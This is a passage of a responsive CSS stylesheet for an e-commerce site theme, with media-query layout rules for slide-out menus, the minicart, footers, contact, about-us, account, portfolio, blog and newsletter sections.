  header.page-header .header-area.right-slide-menu .middle-header:before {
    content: "";
    background: #fff;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
  }
  header.page-header.active-menu .header-area.right-slide-menu .middle-header:before {
    opacity: .5;
    visibility: visible;
  }
  header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
    z-index: 99999;
  }
}
header.page-header .header-area {
  /* Logo */
}
@media (min-width: 992px) {
  header.page-header .header-area.myaccount-slide .header-top-links .login-form.logged-customer .header.links li {
    font-size: 1.125rem;
    padding: 8px 0 0;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.myaccount-slide .header-top-links.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .header-area.myaccount-slide .header-top-links.active .login-form {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  header.page-header .header-area .megamenu_action.tablet {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .megamenu_action.mobile {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
  }
}
@media (min-width: 1501px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 11.5%;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 2.5%;
  }
}
@media (min-width: 992px) and (max-width: 1365px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 3.5%;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .horizontal-menu {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    margin: 0;
    width: 400px;
    z-index: 99999;
    padding: 30px;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    height: 100vh;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .horizontal-menu {
    bottom: 50px;
    padding-bottom: 69px;
    box-shadow: none;
    border-bottom: 1px solid #eaeaea;
    height: calc(100vh - 50px);
  }
}
@media (max-width: 575.98px) {
  header.page-header .header-area .horizontal-menu {
    width: 100%;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .close-menu-site {
    display: block;
  }
  header.page-header .header-area .middle-header:before {
    content: "";
    background: #fff;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .top-wishlist > a {
    display: none !important;
  }
  header.page-header .header-area .top-wishlist .block-wishlist {
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    opacity: 1;
    max-width: 100%;
    padding: 25px 25px 75px 25px;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .top-wishlist .block-wishlist .close-wishlist-site {
    display: none;
  }
  header.page-header .header-area .header-top-links > .actions {
    display: none !important;
  }
  header.page-header .header-area .header-top-links .login-form {
    top: 0;
    bottom: 0;
    max-width: 100%;
    position: fixed;
    z-index: 999;
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    padding: 20px 20px 70px 20px;
    min-width: 100%;
    opacity: 1;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .header-top-links .login-form .header.links li {
    font-size: 1.125rem;
    padding: 8px 0 0;
  }
  header.page-header .header-area .header-top-links .close-myaccount {
    display: none;
  }
  header.page-header .header-area .header-top-links .block-customer-login .block-title {
    text-align: center;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .right-content .block-search {
    margin-left: auto;
    position: static;
  }
  header.page-header .header-area .right-content .block-search .block-content {
    left: 10px;
    right: 25px;
  }
  header.page-header .header-area .right-content .block-search .block-content input {
    min-width: 100%;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area .setting-site.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .header-area .setting-site.active .setting-site-content {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .setting-site .setting-site-content {
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    opacity: 1;
    max-width: 100%;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .setting-site .setting-site-content .ct {
    padding: 30px 30px 80px 30px;
    height: auto;
    overflow: visible;
  }
  header.page-header .header-area .setting-site .setting-site-content .ct .actions-close {
    display: none;
  }
  header.page-header .header-area .setting-site > .actions {
    display: none;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area .middle-header {
    padding: 0 40px;
  }
}
@media (max-width: 1365px) {
  header.page-header .header-area .middle-header {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .right-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
    margin: 0;
    position: static;
  }
  header.page-header .header-area .right-content > div {
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .logo {
    min-height: 0px;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area .logo .mobile-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .logo.exits-lg-mb .default-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area.active-sticky.scrolling .logo.exits-lg-stk.exits-lg-mb .sticky-logo {
    display: none;
  }
}
@media (min-width: 768px) {
  header.page-header .minicart-slide .minicart-wrapper:after {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-minicart {
    position: fixed;
    right: 0;
    top: 0;
    bottom: 0;
    left: auto;
    width: 400px;
    max-width: 100%;
    min-width: 0px;
    z-index: 999;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .action.close {
    display: block;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content > .subtotal {
    margin-top: auto;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty:before {
    font-size: 144px;
  }
  header.page-header .minicart-slide .minicart-wrapper .minicart-items-wrapper {
    max-height: calc(100vh - 300px);
  }
  header.page-header .minicart-slide .minicart-wrapper.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .minicart-slide .minicart-wrapper.active .block-minicart {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    border: none;
    right: 0;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    display: block !important;
    transition: all 300ms;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    width: 400px;
    min-width: 0px;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
  }
  header.page-header .minicart-wrapper.active .block-minicart {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@media (max-width: 767px) {
  header.page-header .minicart-wrapper .action.showcart {
    display: none !important;
  }
  header.page-header .minicart-wrapper .block-content {
    height: auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  header.page-header .minicart-wrapper .block-content .action.close {
    display: none;
  }
  header.page-header .minicart-wrapper .block-content > .subtotal {
    margin-top: 0;
    border-top: 0;
    padding: 20px 15px 3px;
  }
  header.page-header .minicart-wrapper .block-content > .actions {
    padding: 0 15px 20px;
    border-bottom: 1px solid #eee;
  }
  header.page-header .minicart-wrapper .block-content .subtitle.empty {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  header.page-header .minicart-wrapper .block-content .subtitle.empty:before {
    font-size: 144px;
  }
  header.page-header .minicart-wrapper .minicart-items-wrapper {
    overflow: visible;
    max-height: 100000px;
    -webkit-order: 1;
    order: 1;
    padding: 0 15px 50px;
  }
  header.page-header .minicart-wrapper .block-minicart {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    opacity: 1;
    border: none;
    z-index: 998;
    box-shadow: none;
    padding: 0;
    margin: 0;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  header.page-header .minicart-wrapper .block-minicart.empty #minicart-content-wrapper {
    height: 100%;
  }
  header.page-header .minicart-wrapper .block-minicart.empty .block-content {
    height: 100%;
  }
}
@media (max-width: 767.98px) {
  header.page-header.ative-search .header-area.header4 .megamenu_action {
    display: none;
  }
  header.page-header .header-area.header4 .right-content,
  header.page-header .header-area.header4 .logo {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  header.page-header .header-area.header4 .logo img {
    margin: 0;
  }
  header.page-header .header-area.header4 .megamenu_action {
    margin-left: 25px;
  }
  header.page-header .header-area.header4.search-visible .block-search .block-title.theme-header-icon {
    margin-left: 44px;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area.header5 .top-header {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 1365px) {
  header.page-header .header-area.header5 .top-header {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 767.98px) {
  header.page-header .header-area.header5 .top-header {
    display: block;
    text-align: center;
  }
  header.page-header .header-area.header5 .top-header.right-top-header {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  header.page-header .header-area.header5 .top-header .right-top-header .item.social {
    display: none;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .link-track-order {
    display: none;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language {
    padding-right: 0;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language:after {
    content: none;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.header5 .middle-header .right-content .setting-site {
    display: none;
  }
}
@media (min-width: 1200px) {
  header.page-header .header-area.header6 .block-search .block-content input {
    background-color: transparent;
  }
  header.page-header .header-area.header6 .right-content > .megamenu_action {
    margin-left: auto;
  }
}
@media (max-width: 1199px) {
  header.page-header .header-area.header6 .left-content > .social-links {
    display: none;
  }
  header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb > span {
    display: none;
  }
  header.page-header .header-area.header6 .right-content {
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
  }
  header.page-header .header-area.header6 .megamenu_action.deskop {
    margin-left: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  header.page-header .header-area.header6.search-visible .block-search {
    margin: 0;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-title {
    display: none;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content {
    position: static;
    visibility: visible;
    margin: 0;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content form {
    position: relative;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content .input-text {
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.header6 .block-search {
    margin: 0 0 0 auto;
  }
  header.page-header .header-area.header6 .block-search .form.minisearch .mgs-instant-search-dropdown {
    left: 0 !important;
    right: auto;
  }
  header.page-header .header-area.header6 .block-search .block-content input {
    border: 0;
    padding: 0 15px 0 35px;
    font-size: 0.9375rem;
  }
  header.page-header .header-area.header6 .block-search .block-content input::placeholder {
    color: #222;
    opacity: 1;
  }
  header.page-header .header-area.header6 .block-search .block-content input:-ms-input-placeholder {
    color: #222;
  }
  header.page-header .header-area.header6 .block-search .block-content input::-ms-input-placeholder {
    color: #222;
  }
  header.page-header .header-area.header6 .block-search .action.search {
    left: 0;
    right: auto;
  }
  header.page-header .header-area.header6 .block-search .action.search:before {
    padding-left: 2px;
    color: #000;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area.header6 .block-search {
    margin-left: 0;
  }
  header.page-header .header-area.header6 .left-content {
    position: static;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content {
    right: 15px;
    left: 45px;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    -moz-transform-origin: top left;
    -o-transform-origin: top left;
    margin: 0;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content input {
    min-width: unset;
  }
}
/* ++++++++++++++ */
/* Footer*/
@media (max-width: 767px) {
  footer.page-footer .footer.content .acc-block {
    border-top: 1px solid #eee;
    padding-top: 18px;
    margin-bottom: 8px;
  }
  footer.page-footer .footer.content .acc-block .footer-title {
    margin-bottom: 10px;
    cursor: pointer;
    position: relative;
  }
  footer.page-footer .footer.content .acc-block .footer-title:before {
    content: "";
    height: 16px;
    width: 2px;
    background-color: #ddd;
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -8px;
    transition: all .3s;
  }
  footer.page-footer .footer.content .acc-block .footer-title:after {
    content: "";
    width: 16px;
    height: 2px;
    background-color: #ddd;
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -1px;
  }
  footer.page-footer .footer.content .acc-block ul {
    display: none;
  }
  footer.page-footer .footer.content .acc-block.active .footer-title:before {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
}
@media (min-width: 768px) {
  footer.page-footer .footer.content .acc-block ul {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  footer.page-footer .footer.content .footer1 .middle-footer .footer-block {
    padding-bottom: 30px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer1 .middle-footer {
    padding: 50px 0 30px;
  }
  footer.page-footer .footer.content .footer1 .middle-footer .footer-block:not(.acc-block) {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom {
    display: block;
    text-align: center;
  }
  footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom .bottom-footer-social {
    padding: 10px 0 5px 0;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer2 .page-links li {
    padding-left: 0;
    padding-right: 20px;
  }
  footer.page-footer .footer.content .footer2 .text-right {
    margin-top: 40px;
    text-align: left;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer3 .middle-footer .social-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .social-links li.logo-footer {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links {
    -ms-flex-pack: center;
    justify-content: center;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li {
    margin: 0 12px;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li.logo-footer {
    text-align: center;
    margin-bottom: 10px;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li:not(.logo-footer) a {
    line-height: 2;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .right-content {
    margin: 20px 0 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer4 .bottom-footer {
    border-top: 1px solid #eaeaea;
    padding: 17px 0;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom {
    text-align: center;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-link {
    text-align: center;
    margin-top: 15px;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-social {
    margin-top: 15px;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--left {
    text-align: center;
    margin-bottom: 20px;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right {
    margin-top: 10px;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right .text-right {
    text-align: center;
  }
}
/* End Footer*/
/*Contact Us*/
@media (min-width: 1200px) {
  .contact-form .contact-information {
    padding-left: 130px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .contact-form .contact-information {
    padding-left: 30px;
  }
}
@media (max-width: 991px) {
  .contact-form .fieldset .field.name,
  .contact-form .fieldset .field.email {
    float: none;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .contact-form .form.contact {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(50% - 15px);
    flex: 0 1 calc(50% - 15px);
    max-width: calc(50% - 15px);
  }
  .contact-form .contact-information {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(50% + 15px);
    flex: 0 1 calc(50% + 15px);
    max-width: calc(50% + 15px);
  }
}
@media (max-width: 767px) {
  .contact-form {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .contact-form .form.contact {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    padding: 0;
  }
  .contact-form .contact-information {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    padding: 0;
    margin-top: 20px;
  }
}
@media (max-width: 991px) {
  .contact-store .contact-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .contact-store .contact-box .store-name {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
  .contact-store .contact-box .contact-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(100% / 3);
    flex: 0 1 calc(100% / 3);
    max-width: calc(100% / 3);
    margin: 30px 0;
  }
}
@media (max-width: 767px) {
  .contact-store .contact-box {
    padding: 10px 0;
  }
  .contact-store .contact-box .store-name,
  .contact-store .contact-box .contact-info {
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
    margin: 15px 0;
  }
}
@media (max-width: 575px) {
  .contact-store .contact-box .store-name,
  .contact-store .contact-box .contact-info {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
}
/*End Contact Us*/
/* About Us */
@media (min-width: 1200px) {
  .cms-about-us .info-store .content-heading {
    padding: 0 17%;
  }
}
@media (min-width: 1200px) and (max-width: 1540px) {
  .cms-about-us .content-top {
    margin-left: 15%;
  }
}
@media (max-width: 1199px) {
  .cms-about-us .content-top {
    margin-left: 15px;
  }
  .cms-about-us .content-top .text-content {
    padding: 47px 0;
  }
  .cms-about-us .content-top .text-content:before {
    display: none;
  }
  .cms-about-us .content-top .title {
    font-size: 2.5rem;
    line-height: 3rem;
  }
  .cms-about-us .photoswipe {
    width: 100%;
    text-align: center;
    padding: 0 15px;
  }
  .cms-about-us .photoswipe img {
    width: 100%;
  }
  .cms-about-us .leadership-member .about-member img {
    width: 100%;
  }
  .cms-about-us .leadership-member .about-time {
    padding-bottom: 30px;
  }
  .cms-about-us .time-line .about-time {
    padding-bottom: 20px;
  }
}
@media (min-width: 992px) {
  .cms-about-us .leadership-member .page-header-sliders .owl-dots {
    display: none;
  }
}
@media (max-width: 991px) {
  .cms-about-us .top-about {
    padding-top: 60px !important;
    padding-bottom: 25px !important;
  }
  .cms-about-us .content-top {
    text-align: center;
  }
  .cms-about-us .time-line {
    padding-top: 60px !important;
    padding-bottom: 25px !important;
  }
  .cms-about-us .time-line .time-content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (max-width: 767px) {
  .cms-about-us .img-video .text-video p {
    font-size: 1rem;
  }
  .cms-about-us .img-video .text-video .title {
    font-size: 1rem;
    line-height: 1;
    padding-bottom: 15px;
  }
  .cms-about-us .small-img {
    text-align: center;
    margin-bottom: 30px;
  }
  .cms-about-us .time-line .text-content {
    padding: 30px 0;
  }
}
@media (max-width: 576px) {
  .cms-about-us .info-store .s-title {
    font-size: 1.5rem;
    line-height: 1.2;
    margin-bottom: 20px;
  }
  .cms-about-us .info-store .text-content {
    padding: 0;
  }
  .cms-about-us .title {
    font-size: 2.5rem !important;
    line-height: 1.2;
  }
  .cms-about-us .leadership-member .title {
    padding-bottom: 40px;
  }
  .cms-about-us .pub-video {
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .cms-about-us .brand .page-header-sliders .owl-carousel .item-image {
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
  }
  .cms-about-us .brand .page-header-sliders .owl-carousel .owl-item img {
    opacity: 0;
  }
}
@media (max-width: 767px) {
  .services {
    display: block;
    margin-left: 8%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .services div.item {
    display: inline-block;
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
    padding-left: 35px;
  }
  .services div.item.shipping,
  .services div.item.secure {
    width: 72%;
  }
}
@media (max-width: 480px) {
  .services {
    display: block;
    margin-left: 10%;
  }
  .services div.item {
    display: block;
    display: inline-block;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100% !important;
  }
}
/* End About Us */
/* My Account */
@media (min-width: 767px) {
  body.account .fieldset .legend {
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 10px;
    margin-left: 0;
    width: 100%;
  }
  body.account .fieldset .field.choice:before {
    width: 0;
    padding: 6px 0px 0 0;
  }
  body.account .form-address-edit .actions-toolbar {
    margin-left: 0;
    margin-bottom: 30px;
  }
  body.account .column.main .cart.table-wrapper .col.price,
  body.account .column.main .order-items.table-wrapper .col.price,
  body.account .column.main .cart.table-wrapper .col.qty,
  body.account .column.main .order-items.table-wrapper .col.qty,
  body.account .column.main .cart.table-wrapper .col.subtotal,
  body.account .column.main .order-items.table-wrapper .col.subtotal {
    text-align: right;
  }
}
@media (max-width: 767px) {
  body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,
  body.account .column.main .form-edit-account .actions-toolbar .secondary,
  body.account .column.main .form-address-edit .actions-toolbar .secondary {
    position: relative;
    margin-left: 0;
  }
  body.account .column.main form .actions-toolbar {
    text-align: center;
  }
  body.account .column.main .form-edit-account > .fieldset,
  body.account .column.main .form-address-edit > .fieldset {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
  body.account .column.main .actions-toolbar {
    margin: 0;
    margin-bottom: 30px;
  }
  body.account .column.main .customer-review.view .product-details {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  body.account .column.main .customer-review.view .product-details .product-info {
    margin-top: 30px;
  }
  body.account.customer-address-index .column.main .actions-toolbar .secondary {
    position: relative !important;
    display: block;
    margin: 0;
  }
}
@media (max-width: 680px) {
  body.account .column.main table.table tr {
    display: table !important;
    width: 100%;
  }
  body.account .column.main table.table tr td.col.actions {
    float: left;
  }
}
/* End My Account */
/* Latest Blog Grid*/
/* End Latest Blog Grid*/
@media (max-width: 576px) {
  .section-title {
    margin-bottom: 15px;
  }
  .block-title-action .action {
    position: relative;
    bottom: 0;
    margin-bottom: 30px;
  }
}
/* Portfolio*/
@media (max-width: 1199px) {
  .portfolio-container.portfolio-carousel .owl-stage-outer {
    overflow: hidden;
  }
  .portfolio-container.portfolio-carousel .owl-stage-outer .owl-stage .owl-item {
    padding: 0;
  }
  .portfolio-container.portfolio-carousel .owl-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .portfolio-container .portfolio-grid .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 540px) {
  .portfolio-container.portfolio-carousel .owl-item.active .portfolio-bottom-content {
    bottom: 20px;
    left: 30px;
  }
  .portfolio-container .portfolio-bottom-content .port-title {
    font-size: 1.2rem;
  }
}
@media (max-width: 576px) {
  .portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a {
    font-size: 1.2rem;
  }
  .portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i {
    font-size: 24px;
  }
}
@media (max-width: 480px) {
  .portfolio-category-view .portfolio-masonry .item-thumbnail {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
}
@media (max-width: 991px) {
  .portfolio-details .description {
    padding: 25px 0;
  }
}
@media (max-width: 480px) {
  .portfolio-details .portfolio-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
/* End Portfolio*/
/*Blog*/
@media (max-width: 992px) {
  .all-category .block-blog-categories .block-content li {
    padding: 0 15px;
  }
}
@media (min-width: 1200px) {
  .blog-view {
    padding-left: 50px;
  }
}
@media (min-width: 767px) {
  .blog-view .post-comments .fieldset .required.name {
    padding-right: 15px;
  }
  .blog-view .post-comments .fieldset .required.email {
    padding-left: 15px;
  }
  .blog-view .post-comments .fieldset .required.name,
  .blog-view .post-comments .fieldset .required.email {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    float: left;
    width: 100%;
  }
  .blog-view .post-comments .fieldset input[type="text"],
  .blog-view .post-comments .fieldset input[type="password"],
  .blog-view .post-comments .fieldset input[type="email"] {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .blog-view .share-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (max-width: 1199px) {
  .blog-list .blog-post {
    padding-bottom: 0;
  }
  .blog-list .blog-post .post-item-info {
    position: relative;
    background: transparent;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    margin-bottom: 100px;
  }
}
@media (max-width: 991px) {
  .blog-list .blog-post {
    margin-bottom: 70px;
  }
  .blog-list .blog-post .post-item-info {
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .blog-list .section-title {
    margin-bottom: 55px;
  }
  .blog-list .section-title .title {
    font-size: 2rem;
    line-height: 50px;
  }
}
@media (max-width: 576px) {
  .blog-list .section-title .title {
    font-size: 1.5rem;
    line-height: 45px;
  }
  .blog-list .blog-post .post-item-info .post-title {
    line-height: 30px;
    margin: 1rem 0;
  }
  .blog-list .blog-post .post-item-info .post-title .post-title-link {
    font-size: 1.5rem;
  }
}
@media (max-width: 767px) {
  .blog-grid .newsletter-blog,
  .blog-list .newsletter-blog {
    margin-top: 50px;
  }
  .blog-grid .bottom-pagination,
  .blog-list .bottom-pagination {
    margin-top: 50px;
  }
}
/*End Blog*/
/* Newsletter  */
@media (max-width: 575.98px) {
  .newsletter-home.text-center .block.newsletter .content input[type="email"] {
    padding-right: 90px;
  }
  .newsletter-home.text-center .block.newsletter .content .actions {
    right: 10px;
  }
